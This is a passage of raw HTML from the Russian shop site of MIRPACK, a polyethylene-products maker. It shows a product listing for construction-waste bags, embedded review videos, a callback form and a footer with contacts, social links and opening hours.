                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_YNyGrM'-->
        
        <div class="hidden">
            <span id="bx_3213857206_93_948e530464ab28d72f91cc93789efda6_secondpict"></span>
            <span id="bx_3213857206_93_948e530464ab28d72f91cc93789efda6_pict_slider"></span>
            <span id="bx_3213857206_93_948e530464ab28d72f91cc93789efda6_price"></span>
            <span id="bx_3213857206_93_948e530464ab28d72f91cc93789efda6_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                                                <!-- items-container -->
            </div>
            <!-- /catalog -->
        </div>
        <!-- /catalog-body -->
    </div>
    <!-- /catalog-inner -->
            </div>
</div>

<!-- component-end -->

                </div>
            </div>
                            </div>
                        </div>
                        
                                                <div class="tab-pane" id="overview" role="tabpanel">
                            <div class="col-md-12 tab-pane_wrapper">
                                <h3>Обзоры</h3>
                                <div class="container" style="padding: 0;margin: 0 -20px 0 0">

                                <!--3 видео-->
                                <div class="overview_wrapper">
																
																
								                                    <div class="overview_block">
										<div class="media_wrapper">
											<iframe	height="210"
												src="https://rutube.ru/play/embed/9de26ca5df3b3e00547e1033605fa309"
												frameBorder="0"
												allow="clipboard-write; autoplay"
												webkitAllowFullScreen
												mozallowfullscreen
												allowFullScreen
											></iframe>
										</div>
                                    </div>
                                                                    <div class="overview_block">
										<div class="media_wrapper">
											<iframe	height="210"
												src="https://rutube.ru/play/embed/e990eccfb9c447d13b1a29069c7c3983"
												frameBorder="0"
												allow="clipboard-write; autoplay"
												webkitAllowFullScreen
												mozallowfullscreen
												allowFullScreen
											></iframe>
										</div>
                                    </div>
                                                                    <div class="overview_block">
										<div class="media_wrapper">
											<iframe	height="210"
												src="https://rutube.ru/play/embed/1a65b41917046df286ede71b2d76e378"
												frameBorder="0"
												allow="clipboard-write; autoplay"
												webkitAllowFullScreen
												mozallowfullscreen
												allowFullScreen
											></iframe>
										</div>
                                    </div>
                                    
		
                                </div>
                                 <!--END 3 видео-->
                                 <!--shots-->
								 								 
                                <div class="overview_wrapper">
								                                    <div class="overview_block">
                                        <iframe	
											height="720"
											src="https://rutube.ru/play/embed/4bf26a646798b0b3722f30dc7dd76459/"
											frameBorder="0"
											allow="clipboard-write; autoplay"
											webkitAllowFullScreen
											mozallowfullscreen
											allowFullScreen
										></iframe>
                                    </div>
                                                                    <div class="overview_block">
                                        <iframe	
											height="720"
											src="https://rutube.ru/play/embed/399afe1282428bbdca67a8e86049e26e/"
											frameBorder="0"
											allow="clipboard-write; autoplay"
											webkitAllowFullScreen
											mozallowfullscreen
											allowFullScreen
										></iframe>
                                    </div>
                                                                    <div class="overview_block">
                                        <iframe	
											height="720"
											src="https://rutube.ru/play/embed/f42326e51e30b6e49fb3d2ecc0e45c67/"
											frameBorder="0"
											allow="clipboard-write; autoplay"
											webkitAllowFullScreen
											mozallowfullscreen
											allowFullScreen
										></iframe>
                                    </div>
                                    
                                </div>
                                <!--END shots-->
                                </div>
                            </div>
                        </div>
                                            </div>
                </div>

                <!--  -->
            </div>
        </div>
    

</div>

           <div class="section--catalog-recommended">
                <div class="container">
                    <div class="target-catalog-banner-cost"></div>
                    
                </div>
            </div>

                			<div class="container" style="margin-top:0px;margin-bottom:0px;padding:0px;">
					<div class="seo-container" style="margin-top:0px;margin-bottom:0px;padding:0px;">
											<ul class="section_subcategories-list--no_carousel ">
													</ul>
					
					</div>
			</div>

            <div class="section--catalog-recommended">
                <div class="container">
                                    </div>
            </div>

<br>

<div class="bx_item_detail bx_blue" id="bx_117848907_1054"
     style="display: none;"><span class="bx_bigimages_aligner"><img id="bx_117848907_1054_pict" class="b-lazy" width="550" height="460" src="[data-uri]" data-src="/upload/iblock/9a7/06yc3adtq51bnaqn5juev09p06xaj52v.png" alt="Мешки для строительного мусора 180л, 70 мкм, 10 шт. 93х110 см, ПВД, особо прочные" title="Мешки для строительного мусора 180л, 70 мкм, 10 шт. 93х110 см, ПВД, особо прочные"></span></div>

	<!--'start_frame_cache_Ci2eX8'--><!--'end_frame_cache_Ci2eX8'--> 

    
                            
    
<br></div><!--//workarea-->
</div>
<footer class="footer">
    <div class="container">
                    <!--<noindex>-->
                <div class="row">
			                        <div class="col-md-12">
                            </div>
                        <div class="col-md-6">
                <div class="row contacts-mobile">
                    <div class="col-xs-5 footer__column">
                        <div class="footer__block">
                                                                                    <a href="tel:+74956696838" class="font-bold 1 link-color-3 link-unline call_phone_495_1" rel="nofollow"><span>+7(495) 669-68-38</span></a><br>
                            <a href="tel:88007076979" class="font-bold link-color-3 link-unline call_phone_800" rel="nofollow"><span>8 (800) 707-69-79</span></a><br>
                            <a href="tel:88007078472" class="font-bold link-color-3 link-unline call_phone_800" rel="nofollow"><span>8 (800) 707-84-72</span></a><br>
                            <button onclick="copytext('tambov@mirpack.ru')" class="link-underline btn-email replace-email link-color-1" rel="nofollow">tambov@mirpack.ru</button>

                                                                                </div>
                    </div>
                    <div class="col-xs-7 footer__column">
                        <div class="footer__block">
                            <div class="footer__title social-title social-title--footer">Мы в социальных сетях</div>
                            <ul class="soc-list list-unstyled">
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://vk.com/mirpacktm" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5958 14.9016C21.365 15.2666 21.2725 15.4483 21.5958 15.8566C21.6201 15.8901 21.7426 16.013 21.9277 16.1988C22.7102 16.9841 24.6121 18.8926 24.9483 19.9216C25.13 20.5266 24.8142 20.8333 24.1908 20.8333H22.0042C21.4206 20.8333 21.1263 20.512 20.4895 19.817C20.2186 19.5214 19.8858 19.1581 19.4425 18.7233C18.1425 17.4941 17.5858 17.3341 17.2625 17.3341C16.6701 17.3341 16.6716 17.5 16.6855 19.0417C16.688 19.3153 16.6908 19.6321 16.6908 19.9991C16.6908 20.5266 16.5208 20.8333 15.1283 20.8333C12.8117 20.8333 10.265 19.4524 8.45666 16.9041C5.74333 13.1708 4.99999 10.3449 4.99999 9.77659C4.99999 9.45492 5.12583 9.16742 5.74999 9.16742H7.93749C8.49833 9.16742 8.70916 9.40742 8.92499 10.0016C9.99416 13.0641 11.7983 15.7399 12.5417 15.7399C12.8208 15.7399 12.9467 15.6124 12.9467 14.9191V11.7549C12.8962 10.8534 12.5759 10.4636 12.3388 10.175C12.1923 9.9967 12.0775 9.85699 12.0775 9.65909C12.0775 9.42159 12.285 9.16659 12.6342 9.16659H16.0725C16.5333 9.16659 16.6892 9.41075 16.6892 9.95742V14.2116C16.6892 14.6674 16.9017 14.8274 17.0383 14.8274C17.3158 14.8274 17.5508 14.6674 18.0592 14.1683C19.6342 12.4408 20.7475 9.77575 20.7475 9.77575C20.885 9.45409 21.1417 9.16659 21.6983 9.16659H23.885C24.5458 9.16659 24.6825 9.50159 24.5458 9.95742L24.5442 9.95825C24.2692 11.2091 21.6 14.8974 21.5958 14.9016Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://twitter.com/MIRPACK" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM24 10.2293C23.5261 10.9348 22.9446 11.5475 22.2532 12.0384C22.5054 17.2751 18.497 22.4062 12.3465 22.4062C10.3731 22.4062 8.54416 21.8375 6.99999 20.8422C7.27412 20.8769 7.54824 20.8897 7.8337 20.8897C9.46358 20.8897 10.9695 20.3308 12.1552 19.4036C10.6323 19.3703 9.35024 18.3553 8.89903 16.9755C9.11012 17.0222 9.33537 17.035 9.55849 17.035C9.87937 17.035 10.1882 16.9981 10.4722 16.9202C8.8877 16.5958 7.67999 15.189 7.67999 13.4954V13.4572C8.14537 13.7129 8.69433 13.8758 9.25462 13.8864C8.32741 13.2666 7.7062 12.197 7.7062 10.99C7.7062 10.3476 7.88328 9.75045 8.18362 9.22841C9.90628 11.3442 12.4705 12.7325 15.3675 12.8742C15.3102 12.6213 15.2868 12.3557 15.2868 12.0795C15.2868 10.1599 16.8402 8.59374 18.7697 8.59374C19.7642 8.59374 20.6758 9.0152 21.3154 9.69662C22.108 9.53795 22.8518 9.25462 23.5254 8.85299C23.2662 9.6697 22.7144 10.3476 21.9919 10.779C22.6945 10.6897 23.3675 10.5055 24 10.2286V10.2293Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://ok.ru/mirpack" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0 2C0 0.89543 0.895431 0 2 0H28C29.1046 0 30 0.895431 30 2V28C30 29.1046 29.1046 30 28 30H2C0.89543 30 0 29.1046 0 28V2ZM9.54124 15.6608C9.08149 16.5645 9.60349 16.9965 10.7945 17.7345C11.8069 18.36 13.2056 18.5888 14.1041 18.6803L14.1042 18.6803C14.0269 18.7546 14.0402 18.7418 14.0646 18.7184L10.5635 22.086C9.53299 23.0738 11.192 24.6585 12.2217 23.6918L15.0095 21.003L15.0605 21.0521C16.1093 22.0611 17.1109 23.0246 17.7972 23.6955C18.8277 24.666 20.486 23.0948 19.4667 22.0898C19.433 22.0577 18.6939 21.3489 17.8978 20.5853L17.8916 20.5794C16.8845 19.6136 15.7888 18.5627 15.9147 18.684C16.8245 18.5925 18.2022 18.3503 19.2027 17.7383L19.202 17.7375C20.393 16.9958 20.915 16.5645 20.462 15.6608C20.1882 15.1478 19.4502 14.7188 18.4677 15.4605C18.4677 15.4605 17.141 16.4768 15.0012 16.4768C12.8607 16.4768 11.5347 15.4605 11.5347 15.4605C10.553 14.715 9.81199 15.1478 9.54124 15.6608ZM19.7374 10.5585C19.7374 13.068 17.6074 15.1065 14.9989 15.1065C12.3896 15.1065 10.2596 13.068 10.2596 10.5585C10.2596 8.03849 12.3896 5.99999 14.9989 5.99999C17.6074 5.99999 19.7374 8.03849 19.7374 10.5585ZM17.3261 10.5585C17.3261 9.31499 16.2806 8.30924 14.9989 8.30924C13.7164 8.30924 12.6709 9.31424 12.6716 10.5585C12.6716 11.7915 13.7171 12.7972 14.9989 12.7972C16.2806 12.7972 17.3261 11.7915 17.3261 10.5585Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://www.youtube.com/@salerus" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5946 9.29476C22.3174 9.48942 22.8874 10.0593 23.0818 10.7822C23.4434 12.1027 23.4295 14.8549 23.4295 14.8549C23.4295 14.8549 23.4295 17.5932 23.082 18.9137C22.8874 19.6366 22.3175 20.2064 21.5946 20.401C20.274 20.7486 14.9921 20.7486 14.9921 20.7486C14.9921 20.7486 9.72377 20.7486 8.38945 20.3872C7.66651 20.1925 7.09673 19.6227 6.90207 18.8998C6.55456 17.5932 6.55456 14.841 6.55456 14.841C6.55456 14.841 6.55456 12.1027 6.90207 10.7822C7.09653 10.0594 7.68042 9.47552 8.38934 9.28106C9.70987 8.93344 14.9919 8.93344 14.9919 8.93344C14.9919 8.93344 20.274 8.93344 21.5946 9.29476ZM17.7025 14.841L13.3101 12.3112V17.3708L17.7025 14.841Z" fill="#27B243"/>
        </svg>
        </a>
    </li>

    <li class="soc-list__item">
        <a class="soc-list__link" href="https://t.me/mirpack" target="_blank" rel="nofollow">
            <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM12.5166 22.3042L12.8474 17.6508L21.3699 9.99833C21.7408 9.66999 21.2899 9.48833 20.7941 9.81666L10.2583 16.4092L5.72245 14.9983C4.73578 14.6925 4.71745 14.0175 5.92828 13.5475L23.6699 6.75499C24.4916 6.44916 25.2099 6.93666 24.9424 8.18333L24.9416 8.18416L21.9233 22.3275C21.6958 23.3258 21.1016 23.5733 20.2583 23.1033L15.6599 19.7358L13.4408 21.8567C13.1949 22.1008 12.9899 22.3042 12.5166 22.3042Z" fill="#27B243"/>
            </svg>
        </a>
    </li>
</ul>                            <!--<noindex>-->
                            <iframe src="https://yandex.ru/sprav/widget/rating-badge/1299353548?type=rating"; width="150" height="50" ></iframe>
                            <!--</noindex>-->
                        </div>
                    </div>
                </div>
                <div class="row">
                    <div class="col-xs-6 footer__column">
                        <ul class="footer__contact-list list-unstyled">
                                                                                    <li><a href="/" class="font-bold link-color-3 link-unline" rel="nofollow">Интернет-магазин</a></li>
                            <li><a href="/about/" class="font-bold link-color-3 link-unline" rel="nofollow">О компании</a></li>
                            <li><a href="/news/" class="font-bold link-color-3 link-unline" rel="nofollow">Новости</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline" rel="nofollow">Обмен и возврат</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline" rel="nofollow">Как сделать заказ оптом</a></li>
                            <li><a href="/about/zakupaem/" class="font-bold link-color-3 link-unline" rel="nofollow">Поставщикам</a></li>
                                                                                    <li class="off_mob">&nbsp;</li>
                            <li class="off_mob"><a class="link-underline link-color-1" target="_blank" href="/politika-konfidentsialnosti/" rel="nofollow">Политика конфиденциальности</a></li>
							<li class="off_mob"><a class="link-underline link-color-1" target="_blank" rel="nofollow" href="/politika-konfidentsialnosti/" rel="nofollow">Согласие на обработку<br>персональных данных</a></li>
                        </ul>
                    </div>
                    <div class="col-xs-6 footer__column">
                        <ul class="contact__list footer__contact-list list-unstyled">
                                                                                    <li><a href="/about/delivery/" class="font-bold link-color-3 link-unline" rel="nofollow">Доставка и оплата</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline" rel="nofollow">Цена</a></li>
                            <li><a href="/about/delivery/" class="font-bold link-color-3 link-unline" rel="nofollow">Самовывоз</a></li>
                            <li><a href="/about/contacts/" class="font-bold link-color-3 link-unline" rel="nofollow">Контакты</a></li>
                            <li><a href="/gde-kupit/" class="font-bold link-color-3 link-unline" rel="nofollow">Где заказать в розницу</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline" rel="nofollow">Оптовым покупателям</a></li>
                                                                                    <li class="off_tablet_desktop">&nbsp;</li>
                            <li class="off_tablet_desktop"><a class="link-underline link-color-1" target="_blank" href="/politika-konfidentsialnosti/" rel="nofollow">Политика конфиденциальности</a></li>
                            <li class="off_tablet_desktop"><a class="link-underline link-color-1" target="_blank" rel="nofollow" href="/politika-konfidentsialnosti/" rel="nofollow">Согласие на обработку<br>персональных данных</a></li>
                        </ul>
                    </div>
                </div>
            </div>
            <div class="col-md-6" itemscope itemtype="http://schema.org/LocalBusiness">
                <div style="display: none">
                <meta itemprop="name" content="MIRPACK — Производитель полиэтиленовой продукции в России">
                <img style="display: none !important;" itemprop="image" src="/bitrix/images/mirpackru/gallery/MP.png" class="lazyload" alt="logo">
                <span style="display: none !important;" itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">
                    <meta itemprop="addressCountry" content="Россия">
                    <meta itemprop="postalCode" content="249191">
                    <meta itemprop="addressLocality" content="Калужская область, Жуковский р-он, г. Жуков">
                    <meta itemprop="streetAddress" content="ул. Советская, д.56">
                </span>
                </div>
                <div class="row contacts-pc">
                    <div class="col-xs-5 footer__column">
                        <div class="footer__block">
                                                        <a href="tel:88007076979" class="font-bold link-color-3 link-unline"><span itemprop="telephone">8 (800) 707-69-79</span></a><br><a href="tel:88007078472" class="font-bold link-color-3 link-unline"><span itemprop="telephone">8 (800) 707-84-72</span></a><br>
                            <button onclick="copytext('tambov@mirpack.ru')" class="link-underline btn-email replace-email link-color-1" rel="nofollow">tambov@mirpack.ru</button>
                                                    </div>
                    </div>
                    <div class="col-xs-7 footer__column">
                        <div class="footer__block">
                            <div class="footer__title social-title social-title--footer">Мы в социальных сетях</div>
                            <ul class="soc-list list-unstyled">
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://vk.com/mirpacktm" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5958 14.9016C21.365 15.2666 21.2725 15.4483 21.5958 15.8566C21.6201 15.8901 21.7426 16.013 21.9277 16.1988C22.7102 16.9841 24.6121 18.8926 24.9483 19.9216C25.13 20.5266 24.8142 20.8333 24.1908 20.8333H22.0042C21.4206 20.8333 21.1263 20.512 20.4895 19.817C20.2186 19.5214 19.8858 19.1581 19.4425 18.7233C18.1425 17.4941 17.5858 17.3341 17.2625 17.3341C16.6701 17.3341 16.6716 17.5 16.6855 19.0417C16.688 19.3153 16.6908 19.6321 16.6908 19.9991C16.6908 20.5266 16.5208 20.8333 15.1283 20.8333C12.8117 20.8333 10.265 19.4524 8.45666 16.9041C5.74333 13.1708 4.99999 10.3449 4.99999 9.77659C4.99999 9.45492 5.12583 9.16742 5.74999 9.16742H7.93749C8.49833 9.16742 8.70916 9.40742 8.92499 10.0016C9.99416 13.0641 11.7983 15.7399 12.5417 15.7399C12.8208 15.7399 12.9467 15.6124 12.9467 14.9191V11.7549C12.8962 10.8534 12.5759 10.4636 12.3388 10.175C12.1923 9.9967 12.0775 9.85699 12.0775 9.65909C12.0775 9.42159 12.285 9.16659 12.6342 9.16659H16.0725C16.5333 9.16659 16.6892 9.41075 16.6892 9.95742V14.2116C16.6892 14.6674 16.9017 14.8274 17.0383 14.8274C17.3158 14.8274 17.5508 14.6674 18.0592 14.1683C19.6342 12.4408 20.7475 9.77575 20.7475 9.77575C20.885 9.45409 21.1417 9.16659 21.6983 9.16659H23.885C24.5458 9.16659 24.6825 9.50159 24.5458 9.95742L24.5442 9.95825C24.2692 11.2091 21.6 14.8974 21.5958 14.9016Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://twitter.com/MIRPACK" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM24 10.2293C23.5261 10.9348 22.9446 11.5475 22.2532 12.0384C22.5054 17.2751 18.497 22.4062 12.3465 22.4062C10.3731 22.4062 8.54416 21.8375 6.99999 20.8422C7.27412 20.8769 7.54824 20.8897 7.8337 20.8897C9.46358 20.8897 10.9695 20.3308 12.1552 19.4036C10.6323 19.3703 9.35024 18.3553 8.89903 16.9755C9.11012 17.0222 9.33537 17.035 9.55849 17.035C9.87937 17.035 10.1882 16.9981 10.4722 16.9202C8.8877 16.5958 7.67999 15.189 7.67999 13.4954V13.4572C8.14537 13.7129 8.69433 13.8758 9.25462 13.8864C8.32741 13.2666 7.7062 12.197 7.7062 10.99C7.7062 10.3476 7.88328 9.75045 8.18362 9.22841C9.90628 11.3442 12.4705 12.7325 15.3675 12.8742C15.3102 12.6213 15.2868 12.3557 15.2868 12.0795C15.2868 10.1599 16.8402 8.59374 18.7697 8.59374C19.7642 8.59374 20.6758 9.0152 21.3154 9.69662C22.108 9.53795 22.8518 9.25462 23.5254 8.85299C23.2662 9.6697 22.7144 10.3476 21.9919 10.779C22.6945 10.6897 23.3675 10.5055 24 10.2286V10.2293Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://ok.ru/mirpack" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0 2C0 0.89543 0.895431 0 2 0H28C29.1046 0 30 0.895431 30 2V28C30 29.1046 29.1046 30 28 30H2C0.89543 30 0 29.1046 0 28V2ZM9.54124 15.6608C9.08149 16.5645 9.60349 16.9965 10.7945 17.7345C11.8069 18.36 13.2056 18.5888 14.1041 18.6803L14.1042 18.6803C14.0269 18.7546 14.0402 18.7418 14.0646 18.7184L10.5635 22.086C9.53299 23.0738 11.192 24.6585 12.2217 23.6918L15.0095 21.003L15.0605 21.0521C16.1093 22.0611 17.1109 23.0246 17.7972 23.6955C18.8277 24.666 20.486 23.0948 19.4667 22.0898C19.433 22.0577 18.6939 21.3489 17.8978 20.5853L17.8916 20.5794C16.8845 19.6136 15.7888 18.5627 15.9147 18.684C16.8245 18.5925 18.2022 18.3503 19.2027 17.7383L19.202 17.7375C20.393 16.9958 20.915 16.5645 20.462 15.6608C20.1882 15.1478 19.4502 14.7188 18.4677 15.4605C18.4677 15.4605 17.141 16.4768 15.0012 16.4768C12.8607 16.4768 11.5347 15.4605 11.5347 15.4605C10.553 14.715 9.81199 15.1478 9.54124 15.6608ZM19.7374 10.5585C19.7374 13.068 17.6074 15.1065 14.9989 15.1065C12.3896 15.1065 10.2596 13.068 10.2596 10.5585C10.2596 8.03849 12.3896 5.99999 14.9989 5.99999C17.6074 5.99999 19.7374 8.03849 19.7374 10.5585ZM17.3261 10.5585C17.3261 9.31499 16.2806 8.30924 14.9989 8.30924C13.7164 8.30924 12.6709 9.31424 12.6716 10.5585C12.6716 11.7915 13.7171 12.7972 14.9989 12.7972C16.2806 12.7972 17.3261 11.7915 17.3261 10.5585Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://www.youtube.com/@salerus" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5946 9.29476C22.3174 9.48942 22.8874 10.0593 23.0818 10.7822C23.4434 12.1027 23.4295 14.8549 23.4295 14.8549C23.4295 14.8549 23.4295 17.5932 23.082 18.9137C22.8874 19.6366 22.3175 20.2064 21.5946 20.401C20.274 20.7486 14.9921 20.7486 14.9921 20.7486C14.9921 20.7486 9.72377 20.7486 8.38945 20.3872C7.66651 20.1925 7.09673 19.6227 6.90207 18.8998C6.55456 17.5932 6.55456 14.841 6.55456 14.841C6.55456 14.841 6.55456 12.1027 6.90207 10.7822C7.09653 10.0594 7.68042 9.47552 8.38934 9.28106C9.70987 8.93344 14.9919 8.93344 14.9919 8.93344C14.9919 8.93344 20.274 8.93344 21.5946 9.29476ZM17.7025 14.841L13.3101 12.3112V17.3708L17.7025 14.841Z" fill="#27B243"/>
        </svg>
        </a>
    </li>

    <li class="soc-list__item">
        <a class="soc-list__link" href="https://t.me/mirpack" target="_blank" rel="nofollow">
            <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM12.5166 22.3042L12.8474 17.6508L21.3699 9.99833C21.7408 9.66999 21.2899 9.48833 20.7941 9.81666L10.2583 16.4092L5.72245 14.9983C4.73578 14.6925 4.71745 14.0175 5.92828 13.5475L23.6699 6.75499C24.4916 6.44916 25.2099 6.93666 24.9424 8.18333L24.9416 8.18416L21.9233 22.3275C21.6958 23.3258 21.1016 23.5733 20.2583 23.1033L15.6599 19.7358L13.4408 21.8567C13.1949 22.1008 12.9899 22.3042 12.5166 22.3042Z" fill="#27B243"/>
            </svg>
        </a>
    </li>
</ul>                            <!--<noindex>-->
                            <iframe src="https://yandex.ru/sprav/widget/rating-badge/1299353548?type=rating"; width="150" height="50" ></iframe>
                            <!--</noindex>-->
                        </div>
                    </div>
                </div>
                <div class="row">
                    <div class="col-xs-5 footer__column">
                        <div class="footer__block">
                            <div class="footer__title">График</div>
                             <meta itemprop="openingHours" content="пн-пт 09:00-18:00">
                            <p>Мы работаем с 9-00 до 18-00 по московскому времени (Выходные: сб, вс)</p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="row">
            <div class="col-md-12">
                <div class="footer__bottom">
                                            <a class="bx-logo-block hidden-xs" href="/">
                            <img class="img-responsive" src="/bitrix/images/mirpackru/gallery/MP.png" alt="logo" width="180" height="41">
                        </a>
                        <a class="bx-logo hidden-lg hidden-md hidden-sm text-center" href="/">
                            <img class="b-lazy" src="[data-uri]" data-src="/include/mirpack-logo.png" width="133" height="30" alt="logo">
                        </a>
                                        <div style="display: none">
                    <img class="logo-iso b-lazy" src="[data-uri]" data-src="/bitrix/images/mirpackru/iso.png"
                         title="ISO 9001:2008" width="120" height="41" alt="ISO 9001:2008" > </div>
                </div>
                <div class="footer__copy">
                    <p>MIRPACK <span>© 1998-2026</span></p>
                </div>
            </div>
        </div>
                    <!--</noindex>-->
            </div>
</footer>
<div class="modal fade" id="modal_telephone" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				<span class="modal-title" id="myModalLabel">Заказать обратный звонок</span>
			</div>
			<form id="form_modal" method="post" action="/bitrix/templates/mirpack_new/php/sendmail.php">
				<input type="hidden" name="emailSent" value="1">
				<input type="hidden" name="subject" value="Заказ звонка с формы обратной связи">
				<div class="modal-body">
					<div class="col-md-12">
						<div class="form-group">
							<input type="text" required class="form-control contact-name" name="contact_name">
							<label>Имя</label>
						</div>
					</div>
					<div class="col-md-12">
						<div class="form-group">
							<input type="text" required class="form-control contact-name" name="contact_telephone">
							<label>Телефон</label>
						</div>
					</div>
				</div>
				<div class="modal-footer">
					<button type="submit" class="btn btn-primary btn-gfort wave-effect">Отправить</button>
				</div>
			</form>
		</div>
	</div>
</div>

<div class="js-top">
    <div class="container">
        <a class="js-top__btn btn btn--mp btn--color-1" href="javascript:;">
            <svg class="js-top__svg" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M5 15L12 8L19 15" stroke="white" stroke-width="1.5"/>
            </svg>
        </a>
    </div>
</div>

<div class="col-xs-12 hidden-lg hidden-md">
    <div id="bx_basketT0kNhm" class="bx-basket-fixed right bottom"><!--'start_frame_cache_bx_basketT0kNhm'--><div class="bx-hdr-profile add-items">

	<div class="bx-basket-block">
        <a class="bx-basket-block__link" href="/cart/">
        <span class="add_count">
            0        </span>

